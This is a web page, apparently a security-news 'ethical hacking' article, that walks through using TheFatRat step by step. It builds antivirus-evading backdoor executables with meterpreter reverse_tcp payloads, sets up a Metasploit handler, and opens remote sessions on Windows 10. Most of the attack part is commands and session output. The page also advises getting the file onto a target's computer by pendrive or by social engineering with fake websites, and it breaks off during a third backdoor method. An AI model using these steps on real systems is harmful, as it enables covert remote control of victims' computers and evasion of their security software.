    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--telegram'><a data-site="telegram" class="ssba_telegram_share ssba_share_link ssbp-telegram ssbp-btn" href="https://t.me/share/url?url=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/&#038;text=Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)&#038;to="  target=_blank  style="color:#0088cc; background-color: #0088cc; height: 48px; width: 48px; " ><span><svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 47 47" style="enable-background:new 0 0 47 47;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M23.5,0.6C10.8,0.6,0.6,10.8,0.6,23.5s10.3,22.9,22.9,22.9s22.9-10.3,22.9-22.9S36.2,0.6,23.5,0.6z M34.9,13.2
	l-4.3,21.9c0,0-0.2,1-1.4,1c-0.7,0-1-0.3-1-0.3L22.4,31l-3.9,3.9c0,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l1.1-6.8l0,0l11.3-10.4
	c0.3-0.2,0.3-0.5,0.1-0.8h0c-0.2-0.3-0.6-0.3-0.8-0.1l-15.1,9l0,0l-5.8-1.6c0,0-1-0.3-1-1.2c0-0.7,1.1-1.1,1.1-1.1L33,12.3
	c0,0,0.7-0.3,1.3-0.3c0.3,0,0.7,0.1,0.7,0.6C35,12.9,34.9,13.2,34.9,13.2z"/>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="48px" height="48px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g id="Layer_1"><circle cx="24" cy="24" transform="scale(3.58333,3.58333)" r="20" fill="#29b6f6"/><path d="M121.65417,53.75l-13.42317,68.53483c0,0 -0.57692,3.13183 -4.46125,3.13183c-2.064,0 -3.12825,-0.98183 -3.12825,-0.98183l-29.07517,-24.12658l-14.22583,-7.17025l-18.25708,-4.85542c0,0 -3.25008,-0.93883 -3.25008,-3.62633c0,-2.23958 3.34325,-3.30742 3.34325,-3.30742l76.38233,-30.34367c-0.00358,-0.00358 2.33275,-0.84208 4.03483,-0.8385c1.04633,0 2.23958,0.44792 2.23958,1.79167c0,0.89583 -0.17917,1.79167 -0.17917,1.79167z" fill="#ffffff"/><path d="M82.41667,109.30958l-12.2765,12.09017c0,0 -0.53392,0.41208 -1.247,0.43c-0.24725,0.00717 -0.51242,-0.03225 -0.78475,-0.15408l3.45433,-21.37458z" fill="#b0bec5"/><path d="M107.13092,65.20233c-0.60558,-0.78833 -1.72358,-0.93167 -2.51192,-0.33325l-47.28567,28.29758c0,0 7.5465,21.113 8.69675,24.768c1.15383,3.65858 2.07833,3.74458 2.07833,3.74458l3.45433,-21.37458l35.23133,-32.594c0.78833,-0.59842 0.93525,-1.72 0.33683,-2.50833z" fill="#cfd8dc"/></g></g></svg>
</span><div title="Telegram" class="ssbp-text">Telegram</div></a></li></ul></div></div>
<p>Using Metasploit is not an difficult thing anymore. Because there are many resources that are available over the internet. Which tells usage of metasploit. Metasploit are the common ways of attacking any outdated operating system. Still there are many operating system which can be exploit remotely. And there are many anti-viruses which cannot detect these exploits, say ethical hacking professionals. We are talking about TheFatRat. </p>



<p>According to <a href="https://www.iicybersecurity.com/ethical-hacking.html"><strong>ethical hacking</strong></a> researcher of International Institute of Cyber Security did a detailed analysis on the working of TheFatRat to check on the insides of pentesting tool.</p>



<p><strong>TheFatRat</strong> is an another metasploit like tool which is used to generate backdoor easily. This tool is used to compile some of the malware with some popular payloads which then can be used to attack operating systems like Windows, MAC, Linux.  This tool gives many options like creating backdoors, infected dlls, as per ethical hacking investigation..</p>



<p>The whole tool has been tested on <strong><a href="https://www.securitynewspaper.com/2018/05/23/parrot-security-4-0-new-tool-cloud-iot-pentesting/">Parrot OS</a>. </strong>And after creating backdoors. These backdoors has been opened on <strong>Windows 10 Build 1607</strong> and <strong>android</strong>.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="TUTORIAL VIDEO:STEP BY STEP" width="1260" height="709" src="https://www.youtube.com/embed/as-keYfKpvY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<ul class="wp-block-list"><li>For cloning type <strong>https://github.com/Screetsec/TheFatRat.git</strong></li><li>Then type <strong>cd TheFatRat</strong></li><li>Type <strong>chmod u+x setup.sh</strong></li><li>Type<strong> ./setup.sh</strong></li><li>If mono does not install type <strong>sudo apt-get update</strong> and <strong>sudo apt-get install mono-mcs</strong> or type <strong>sudo apt-get install mono-devel</strong> or type <strong>sudo apt-get install mono-complete</strong></li><li>As some of the dependencies related to mono does no install directly. so simply run above commands.</li><li>In installation phase it will ask to create shortcut in parrot OS. Simply type<strong> y&nbsp;&nbsp;</strong>after installation you can run fatrat just like you run msfconsole.</li><li>After then type <strong>fatrat</strong></li></ul>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/01-18-1024x576.png" alt="" class="wp-image-14073" srcset="https://www.securitynewspaper.com/snews-up/2019/01/01-18-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/01-18-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/01-18-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/01-18-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/01-18-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/01-18-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/01-18.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>As you can <strong>TheFatRat</strong> gives tons of options to create session in target windows or other platforms.</li></ul>



<h4 class="wp-block-heading">Creating An Simple Exploit To Hack Windows 10 :-</h4>



<ul class="wp-block-list"><li>Type <strong>6 </strong>will create fud backdoor using pwnwinds. </li></ul>



<figure class="wp-block-image"><img decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/02-17-1024x576.png" alt="" class="wp-image-14075" srcset="https://www.securitynewspaper.com/snews-up/2019/01/02-17-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/02-17-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/02-17-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/02-17-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/02-17-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/02-17-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/02-17.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Then type<strong> 2&nbsp;</strong>which will create fud backdoor using c# + powershell.</li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/03-13-1024x576.png" alt="" class="wp-image-14076" srcset="https://www.securitynewspaper.com/snews-up/2019/01/03-13-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/03-13-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/03-13-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/03-13-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/03-13-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/03-13-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/03-13.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Enter LHOST listener/attacker IP address. Type <strong>192.168.1.12</strong></li><li>Type port <strong>4444</strong> or any port number.</li><li>Enter backdoor file name<strong> tstfile</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/04-9-1024x576.png" alt="" class="wp-image-14077" srcset="https://www.securitynewspaper.com/snews-up/2019/01/04-9-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/04-9-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/04-9-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/04-9-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/04-9-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/04-9-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/04-9.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Type<strong> 3 </strong>for using windows/meterpreter/reverse_tcp.</li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/05-8-1024x576.png" alt="" class="wp-image-14078" srcset="https://www.securitynewspaper.com/snews-up/2019/01/05-8-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/05-8-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/05-8-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/05-8-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/05-8-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/05-8-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/05-8.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Press<strong> enter</strong> for creating backdoor.</li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/06-8-1024x576.png" alt="" class="wp-image-14079" srcset="https://www.securitynewspaper.com/snews-up/2019/01/06-8-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/06-8-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/06-8-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/06-8-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/06-8-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/06-8-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/06-8.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>After backdoor is creating it will save in <strong>/home/user/Downloads/TheFatRat/output/tstfile.exe</strong></li><li>For accessing backdoor go to above location.</li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/07-8-1024x576.png" alt="" class="wp-image-14080" srcset="https://www.securitynewspaper.com/snews-up/2019/01/07-8-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/07-8-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/07-8-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/07-8-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/07-8-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/07-8-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/07-8.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Open another terminal and start msfconsole. Msfconsole wiil be used to handle ongoing session.</li><li>Type <strong>msfconsole</strong></li><li>After <strong>msfconsole </strong>has started type use<strong> exploit/multi/handler</strong></li><li>Then type set <strong>payload windows/meterpreter/reverse_tcp</strong></li><li>Type <strong>LHOST 192.168.1.12</strong></li><li>Type <strong>LPORT 4444</strong></li><li>Type <strong>exploit</strong></li></ul>



<pre class="wp-block-preformatted">msf5 &gt; <strong>use exploit/multi/handler</strong><br> msf5 exploit(multi/handler) &gt; <strong>set payload windows/meterpreter/reverse_tcp</strong><br> payload =&gt; windows/meterpreter/reverse_tcp<br> msf5 exploit(multi/handler) &gt; <strong>set LHOST 192.168.1.12</strong><br> LHOST =&gt; 192.168.1.12<br> msf5 exploit(multi/handler) &gt; <strong>set LPORT 4444</strong><br> LPORT =&gt; 4444<br> msf5 exploit(multi/handler) &gt; <strong>exploit</strong></pre>



<ul class="wp-block-list"><li>Now for opening backdoor in <strong>Windows 10</strong>. Simply <strong>copy</strong> from here and <strong>paste</strong> to pendrive and<strong> open</strong> pendrive in <strong>Windows 10</strong>. You can also use any social engineering technique (like by <a href="https://www.securitynewspaper.com/2019/01/02/fake-any-website-in-seconds-facebook-snapchat-instagram/">Fake any website in seconds</a>) to pass this exe to TARGET computer.</li><li>You have to copy two files <strong>tstfile.exe</strong> and <strong>program.cs</strong>. As this backdoor has created using <strong>C#</strong></li><li>And then <strong>double click</strong> on<strong> tstfile.exe</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="252" src="https://www.securitynewspaper.com/snews-up/2019/01/08-5-1024x252.png" alt="" class="wp-image-14081" srcset="https://www.securitynewspaper.com/snews-up/2019/01/08-5-1024x252.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/08-5-300x74.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/08-5-768x189.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/08-5-465x115.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/08-5-695x171.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/08-5.png 1051w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>As target click on the file a popup will came out and then meterpreter session will be opened.</li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="505" src="https://www.securitynewspaper.com/snews-up/2019/01/09-6-1024x505.png" alt="" class="wp-image-14082" srcset="https://www.securitynewspaper.com/snews-up/2019/01/09-6-1024x505.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/09-6-300x148.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/09-6-768x379.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/09-6-1536x758.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/09-6-465x229.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/09-6-695x343.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/09-6.png 1910w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li> As shown below meterpreter session has started in msfconsole. </li></ul>



<pre class="wp-block-preformatted">msf5 exploit(multi/handler) &gt; <strong>exploit</strong><br> [<em>] Started reverse TCP handler on 192.168.1.12:4444 [</em>] Sending stage (179779 bytes) to 192.168.1.5<br> [*] Meterpreter session 1 opened (192.168.1.12:4444 -&gt; 192.168.1.5:61050) at 2019-01-30 12:24:04 +0000<br> meterpreter &gt; sysinfo<br> Computer        : DESKTOP-2304ULE<br> OS              : Windows 10 (Build 16299).<br> Architecture    : x64<br> System Language : en_US<br> Domain          : WORKGROUP<br> Logged On Users : 2<br> Meterpreter     : x86/windows<br> meterpreter &gt;</pre>



<ul class="wp-block-list"><li>The above target is using Widnows 10. As session has created attacker can perform various tasks. </li></ul>



<h4 class="wp-block-heading">Creating Backdoor easily with another option (with C code):-</h4>



<ul class="wp-block-list"><li>Type<strong> 6</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="531" src="https://www.securitynewspaper.com/snews-up/2019/01/10-5-1024x531.png" alt="" class="wp-image-14083" srcset="https://www.securitynewspaper.com/snews-up/2019/01/10-5-1024x531.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-300x155.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-768x398.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-1536x796.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-465x241.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-695x360.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/10-5.png 1930w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Type <strong>6</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="531" src="https://www.securitynewspaper.com/snews-up/2019/01/11-2-1024x531.png" alt="" class="wp-image-14084" srcset="https://www.securitynewspaper.com/snews-up/2019/01/11-2-1024x531.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/11-2-300x156.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/11-2-768x398.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/11-2-1536x797.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/11-2-465x241.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/11-2-695x361.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/11-2.png 1924w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Type <strong>6</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.securitynewspaper.com/snews-up/2019/01/12-3-1024x576.png" alt="" class="wp-image-14085" srcset="https://www.securitynewspaper.com/snews-up/2019/01/12-3-1024x576.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/12-3-300x169.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/12-3-768x432.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/12-3-1536x864.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/12-3-465x262.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/12-3-695x391.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/12-3.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Enter LHOST listener/attacker IP address. Type <strong>192.168.1.12</strong></li><li>Type port <strong>4444</strong> or any port number.</li><li>Enter backdoor file name<strong> tstfile</strong></li><li>Press enter to create backdoor.</li><li>Open another terminal and start msfconsole. Msfconsole wiil be used to handle ongoing session.<br></li><li>Type <strong>msfconsole</strong><br></li><li>After <strong>msfconsole</strong> has started type<strong> use exploit/multi/handler</strong><br></li><li>Then type set <strong>payload windows/meterpreter/reverse_tcp</strong><br></li><li>Type <strong>LHOST 192.168.1.12</strong><br></li><li>Type <strong>LPORT 4444</strong><br></li><li>Type <strong>exploit</strong> </li></ul>



<pre class="wp-block-preformatted">msf5 &gt; <strong>use exploit/multi/handler</strong><br> msf5 exploit(multi/handler) &gt; <strong>set payload windows/meterpreter/reverse_tcp</strong><br> payload =&gt; windows/meterpreter/reverse_tcp<br> msf5 exploit(multi/handler) &gt; <strong>set LHOST 192.168.1.12</strong><br> LHOST =&gt; 192.168.1.12<br> msf5 exploit(multi/handler) &gt; <strong>set LPORT 4444</strong><br> LPORT =&gt; 4444<br> msf5 exploit(multi/handler) &gt; <strong>exploit</strong></pre>



<ul class="wp-block-list"><li>As target open malicious file (tstfile.exe) in windows 10. A meterpreter session will start. </li></ul>



<pre class="wp-block-preformatted">[<em>] Started reverse TCP handler on 192.168.1.12:4444 [</em>] Sending stage (179779 bytes) to 192.168.1.5<br> [*] Meterpreter session 2 opened (192.168.1.12:4444 -&gt; 192.168.1.5:61331) at 2019-01-30 15:19:28 +0000<br> meterpreter &gt; </pre>



<ul class="wp-block-list"><li>As you can see meterpreter session has start in attacker machine. Now attacker can easily manipulate target.</li></ul>



<h4 class="wp-block-heading">Creating Backdoor Using Apache + Powershell :-</h4>



<ul class="wp-block-list"><li>Type <strong>6</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="531" src="https://www.securitynewspaper.com/snews-up/2019/01/10-5-1024x531.png" alt="" class="wp-image-14083" srcset="https://www.securitynewspaper.com/snews-up/2019/01/10-5-1024x531.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-300x155.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-768x398.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-1536x796.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-465x241.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/10-5-695x360.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/10-5.png 1930w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list"><li>Type <strong>3</strong></li></ul>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="528" src="https://www.securitynewspaper.com/snews-up/2019/01/13-1-1024x528.png" alt="" class="wp-image-14086" srcset="https://www.securitynewspaper.com/snews-up/2019/01/13-1-1024x528.png 1024w, https://www.securitynewspaper.com/snews-up/2019/01/13-1-300x155.png 300w, https://www.securitynewspaper.com/snews-up/2019/01/13-1-768x396.png 768w, https://www.securitynewspaper.com/snews-up/2019/01/13-1-1536x792.png 1536w, https://www.securitynewspaper.com/snews-up/2019/01/13-1-465x240.png 465w, https://www.securitynewspaper.com/snews-up/2019/01/13-1-695x358.png 695w, https://www.securitynewspaper.com/snews-up/2019/01/13-1.png 1924w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption><br></figcaption></figure>



<ul class="wp-block-list"><li>Enter LHOST listener/attacker IP address. Type <strong>192.168.1.12</strong></li><li>Type port <strong>4444</strong> or any port number.</li><li>Enter backdoor file name<strong> tstfile1</strong></li></ul>



